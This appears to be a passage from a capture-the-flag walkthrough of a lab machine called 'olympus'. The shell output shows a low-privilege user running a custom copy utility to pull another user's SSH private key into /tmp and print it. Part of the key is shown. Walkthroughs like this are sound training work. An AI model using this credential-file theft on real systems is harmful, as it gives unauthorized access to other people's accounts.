 www-data@olympus:/$ /usr/bin/cputils
  ____ ____        _   _ _
 / ___|  _ \ _   _| |_(_) |___
| |   | |_) | | | | __| | / __|
| |___|  __/| |_| | |_| | \__ \
 \____|_|    \__,_|\__|_|_|___/
Enter the Name of Source File: /home/zeus/.ssh/id_rsa
Enter the Name of Target File: /tmp/id_rsa
File copied successfully.
www-data@olympus:/$ cat /tmp/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABALr+COV2
NabdkfRp238WfMAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQChujddUX2i
WQ+J7n+PX6sXM/MA+foZIveqbr+v40RbqBY2XFa3OZ01EeTbkZ/g/Rqt0Sqlm1N38CUii2